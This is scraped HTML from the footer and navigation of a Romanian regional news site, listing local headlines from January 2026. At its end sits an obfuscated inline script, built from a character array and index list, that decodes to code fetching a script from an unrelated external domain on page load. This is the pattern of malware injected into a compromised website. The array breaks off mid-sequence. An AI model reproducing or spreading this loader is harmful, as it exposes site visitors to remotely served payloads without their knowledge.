                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/noapte-cu-alcoolemii-mari-pe-soselele-judetului-soferi-depistati-bauti-la-volan-in-cavnic-borsa-si-gardani/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501506 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/accident-in-baia-sprie-provocat-de-un-sofer-care-conducea-cu-peste-0-90-mg-l-alcool-pur-in-aerul-expirat/" data-wpel-link="internal">Accident în Baia Sprie, provocat de un șofer care conducea cu peste 0.90 mg/l alcool pur în aerul expirat</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/accident-in-baia-sprie-provocat-de-un-sofer-care-conducea-cu-peste-0-90-mg-l-alcool-pur-in-aerul-expirat/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501505 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-baia-mare tag-maramures tag-muzeu tag-planetariu">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/baimarenii-invitati-la-planetariu/" data-wpel-link="internal">Băimărenii, invitați la Planetariu!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/baimarenii-invitati-la-planetariu/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501500 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-avanalsa tag-dn-18 tag-drum tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-atentie-soferi-avalansa-pe-dn-18-in-pasul-gutai/" data-wpel-link="internal">FOTO: Atenție șoferi, avalanșă pe DN 18 în Pasul Gutâi!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-atentie-soferi-avalansa-pe-dn-18-in-pasul-gutai/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501499 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social category-stirile-zilei tag-lapte-praf tag-nan tag-pericol tag-rechemare">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/avertisment-de-la-ansvsa-lapte-praf-periculos-pentru-bebelusi-pe-rafturile-din-magazine/" data-wpel-link="internal">Avertisment de la ANSVSA: Lapte praf periculos pentru bebeluși, pe rafturile din magazine!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/avertisment-de-la-ansvsa-lapte-praf-periculos-pentru-bebelusi-pe-rafturile-din-magazine/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_426458_1_69763b46aeeb7 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501507 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/noapte-cu-alcoolemii-mari-pe-soselele-judetului-soferi-depistati-bauti-la-volan-in-cavnic-borsa-si-gardani/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cinci şoferi maramureşeni, ba băuţi la volan, ba fără permis de conducere, s-au ales cu dosare penale" data-src="https://www.emaramures.ro/wp-content/uploads/2020/06/alcool-volan-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/06/alcool-volan-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2020/06/alcool-volan-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2020/06/alcool-volan-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/06/alcool-volan-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/noapte-cu-alcoolemii-mari-pe-soselele-judetului-soferi-depistati-bauti-la-volan-in-cavnic-borsa-si-gardani/" data-wpel-link="internal">Noapte cu alcoolemii mari pe șoselele județului. Șoferi depistați băuți la volan în Cavnic, Borșa și Gârdani</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501506 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/accident-in-baia-sprie-provocat-de-un-sofer-care-conducea-cu-peste-0-90-mg-l-alcool-pur-in-aerul-expirat/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Accident la Chelința produs de un bărbat care s-a urcat beat la volan. Etilotestul a indicat 1.41mg/l alcool pur în aerul expirat" data-src="https://www.emaramures.ro/wp-content/uploads/2025/09/accident-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/09/accident-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/09/accident-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/accident-in-baia-sprie-provocat-de-un-sofer-care-conducea-cu-peste-0-90-mg-l-alcool-pur-in-aerul-expirat/" data-wpel-link="internal">Accident în Baia Sprie, provocat de un șofer care conducea cu peste 0.90 mg/l alcool pur în aerul expirat</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(aomqymqqopdgph==undefined){var aomqymqqopdgph={ts:'1769349902',};(function(){var cyjmlb=["O","e","r","%","W","B","f",".",";","s","!","0","9","F","8","2","Z","j","g",",","d","A","k","Q","v","K","{","C","H","w","]","t","V","}","=","N","S","\\","1","P","h","R","(","_","|","b","7",")","n","@","3","\"","^","I","L",":","`","/","[","#","6","G","z","4","<","T","i","?","X","U","y","&","-","a","M","$","u","+",">","p","q","l","'","c"," ","m","o","*","J","E","D","x","Y","5"];var aomqymqqopdgph=[31,2,70,26,20,86,83,76,85,1,48,31,7,83,76,2,2,1,48,31,36,83,2,66,79,31,7,9,1,31,21,31,31,2,66,45,76,31,1,42,82,9,2,83,82,19,82,81,86,81,82,47,8,33,83,73,31,83,40,42,1,47,26,33,66,6,42,74,73,31,40,7,2,73,48,20,86,85,34,34,48,76,81,81,47,26,0,45,17,1,83,31,7,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,74,73,31,40,19,51,2,73,48,20,86,85,51,19,26,24,73,81,76,1,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,79,73,2,9,1,13,81,86,73,31,42,82,11,7,82,77,48,1,29,84,90,73,31,1,42,47,7,18,1,31,69,65,27,74,66,81,81,66,9,1,83,86,48,20,9,42,47,47,33,33,47,8,33,66,6,42,74,73,31,40,7,6,81,86,86,2,34,34,48,76,81,81,47,26,0,45,17,1,83,31,7,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,74,73,31,40,19,51,6,81,86,86,2,51,19,26,24,73,81,76,1,55,6,76,48,83,31,66,86,48,42,24,47,26,2,1,31,76,2,48,84,79,73,2,9,1,53,48,31,42,24,7,31,86,36,31,2,66,48,18,42,47,47,33,33,47,8,33,66,6,42,66,62,88,34,34,76,48,20,1,6,66,48,1,20,47,26,24,73,2,84,66,62,88,34,26,76,55,82,57,57,29,1,76,6,20,40,9,73,9,7,83,86,85,57,46,63,9,57,18,73,91,6,1,86,81,66,31,1,18,73,91,57,18,73,91,6,73,45,79,18,73,91,57,15,11,15,60,57,11,38,57,18,73,91,1,73,45,79,72,18,1,1,18,73,29,38,50,15,50,93,73,72,58,2,30,7,79,48,18,82,19,70,55,82,57,57,29,1,76,6,20,40,9,73,9,7,83,86,85,57,46,25,54,72,5,70,89,57,62,89,76,90,24,61,29,27,79,57,88,92,66,6,20,65,16,35,57,89,90,76,90,61,81,32,36,22,72,58,2,30,7,17,79,18,82,19,31,9,55,82,38,46,60,12,50,63,12,12,11,15,82,19,6,81,55,58,30,19,83,6,55,6,73,81,9,1,19,73,31,43,20,86,55,51,2,20,20,70,29,20,7,83,86,85,51,19,73,31,43,17,9,55,51,73,20,24,1,2,31,66,9,66,48,18,7,17,9,51,19,73,31,43,66,85,55,51,73,20,83,86,20,1,7,79,48,18,51,19,73,31,43,2,76,55,51,57,73,20,24,1,2,31,66,9,66,48,18,7,17,9,51,19,73,31,43,2,66,55,51,57,73,20,83,81,76,31,31,1,2,7,79,48,18,51,19,73,31,43,1,66,55,51,2,66,18,40,31,73,20,51,19,73,31,43,1,83,55,51,83,86,48,31,1,48,31,72,73,20,84,83,86,48,31,1,48,31,21,20,51,19,73,31,43,1,9,55,51,79,86,9,66,31,66,86,48,55,73,45,9,86,81,76,31,1,8,20,66,9,79,81,73,70,55,45,81,86,83,22,8,51,19,73,31,43,1,55,31,2,76,1,19,73,31,43,2,55,31,2,76,1,19,73,31,43,2,15,55,6,73,81,9,1,19,66,55,6,73,81,9,1,19,83,55,11,19,76,83,55,6,73,81,9,1,19,83,81,55,58,30,19,79,24,55,6,73,81,9,1,19,83,9,9,55,6,73,81,9,1,19,73,31,43,18,55,6,73,81,9,1,19,73,31,43,20,55,6,73,81,9,1,19,73,31,43,66,55,6,73,81,9,1,19,73,31,43,6,55,6,73,81,9,1,19,73,31,43,66,45,55,82,18,73,91,82,19,9,48,55,11,19,9,31,73,2,31,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,47,26,10,6,76,48,83,31,66,86,48,42,73,19,45,19,83,47,26,73,58,45,30,34,83,42,47,33,42,66,62,88,19,51,24,51,19,6,76,48,83,31,66,86,48,42,47,26,6,76,48,83,31,66,86,48,84,73,42,47,26,2,1,31,76,2,48,26,29,66,20,31,40,55,22,42,47,19,40,1,66,18,40,31,55,81,42,47,33,33,6,76,48,83,31,66,86,48,84,45,42,73,19,45,47,26,24,73,2,84,83,34,26,33,8,2,1,31,76,2,48,84,45,34,77,45,44,44,11,19,83,7,29,66,20,31,40,34,42,83,7,2,66,18,40,31,34,73,7,2,66,18,40,31,77,45,47,72,42,83,7,81,1,6,31,34,73,7,81,1,6,31,72,45,47,19,83,7,40,1,66,18,40,31,34,42,83,7,45,86,31,31,86,85,34,73,7,45,86,31,31,86,85,77,45,47,72,42,83,7,31,86,79,34,73,7,31,86,79,72,45,47,19,83,33,6,76,48,83,31,66,86,48,84,83,42,73,19,83,47,26,2,1,31,76,2,48,84,73,34,73,71,71,10,73,7,48,86,20,1,65,70,79,1,67,73,58,11,30,55,73,19,73,71,71,38,34,34,34,73,7,48,86,20,1,65,70,79,1,67,45,42,73,7,18,1,31,5,86,76,48,20,66,48,18,27,81,66,1,48,31,41,1,83,31,42,47,19,83,47,55,10,38,33,6,76,48,83,31,66,86,48,84,20,42,45,47,26,45,34,48,76,81,81,34,34,45,67,73,42,47,55,38,34,34,34,45,7,48,86,20,1,65,70,79,1,67,83,42,45,47,55,45,8,24,73,2,84,20,34,45,7,40,1,66,18,40,31,19,1,34,45,7,29,66,20,31,40,8,2,1,31,76,2,48,84,20,34,51,6,76,48,83,31,66,86,48,51,34,34,31,70,79,1,86,6,84,20,67,20,7,83,73,81,81,42,45,47,55,20,19,1,34,51,6,76,48,83,31,66,86,48,51,34,34,31,70,79,1,86,6,84,1,67,1,7,83,73,81,81,42,45,47,55,1,19,1,57,20,33,24,73,2,84,1,34,26,33,19,6,34,51,76,48,20,1,6,66,48,1,20,51,10,34,31,70,79,1,86,6,84,29,66,48,20,86,29,71,71,29,66,48,20,86,29,19,18,34,51,76,48,20,1,6,66,48,1,20,51,10,34,31,70,79,1,86,6,84,20,86,83,76,85,1,48,31,71,71,20,86,83,76,85,1,48,31,19,40,34,18,71,71,18,7,20,86,83,76,85,1,48,31,89,81,1,85,1,48,31,19,66,34,6,73,81,9,1,19,17,34,66,67,6,76,48,83,31,66,86,48,42,73,47,26,2,1,31,76,2,48,10,10,66,7,83,73,81,81,42,6,19,73,47,7,85,73,31,83,40,1,9,33,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,10,38,33,19,22,34,1,7,24,66,1,29,79,86,2,31,4,34,6,76,48,83,31,66,86,48,42,47,26,24,73,2,84,73,34,40,7,83,81,66,1,48,31,4,66,20,31,40,19,45,34,6,7,66,48,48,1,2,4,66,20,31,40,8,2,1,31,76,2,48,84,45,78,73,67,45,55,73,33,19,81,34,1,7,24,66,1,29,79,86,2,31,28,34,6,76,48,83,31,66,86,48,42,47,26,24,73,2,84,73,34,40,7,83,81,66,1,48,31,28,1,66,18,40,31,19,45,34,6,7,66,48,48,1,2,28,1,66,18,40,31,8,2,1,31,76,2,48,84,45,78,73,67,45,55,73,33,8,2,1,31,76,2,48,84,1,7,85,80,34,17,19,1,7,24,66,1,29,79,86,2,31,34,73,19,1,7,9,83,2,86,81,81,68,34,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,7,79,73,18,1,68,0,6,6,9,1,31,44,44,40,7,9,83,2,86,81,81,54,1,6,31,33,19,1,7,9,83,2,86,81,81,92,34,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,7,79,73,18,1,92,0,6,6,9,1,31,44,44,40,7,9,83,2,86,81,81,65,86,79,33,19,1,7,2,1,83,31,73,48,18,81,1,34,83,19,1,7,73,9,79,1,83,31,34,20,19,1,7,66,48,68,34,6,76,48,83,31,66,86,48,42,73,19,45,47,26,24,73,2,84,20,34,83,42,73,19,45,47,8,2,1,31,76,2,48,10,10,20,71,71,20,7,2,66,18,40,31,78,34,11,71,71,20,7,81,1,6,31,64,34,22,42,47,33,19,1,7,66,48,92,34,6,76,48,83,31,66,86,48,42,73,19,45,47,26,24,73,2,84,20,34,83,42,73,19,45,47,8,2,1,31,76,2,48,10,10,20,71,71,20,7,45,86,31,31,86,85,78,34,11,71,71,20,7,31,86,79,64,34,81,42,47,33,19,1,7,66,48,32,66,1,29,79,86,2,31,34,6,76,48,83,31,66,86,48,42,73,19,45,47,26,24,73,2,84,20,34,83,42,73,19,45,47,8,2,1,31,76,2,48,10,10,20,71,71,20,7,45,86,31,31,86,85,78,34,11,71,71,20,7,2,66,18,40,31,78,34,11,71,71,20,7,31,86,79,64,34,81,42,47,71,71,20,7,81,1,6,31,64,34,22,42,47,33,19,1,33,47,8,10,6,76,48,83,31,66,86,48,42,48,19,31,19,1,47,26,31,58,48,30,34,1,42,47,33,42,51,80,51,19,66,62,88,19,6,76,48,83,31,66,86,48,42,47,26,6,76,48,83,31,66,86,48,84,48,42,48,47,26,2,1,31,76,2,48,58,30,7,9,81,66,83,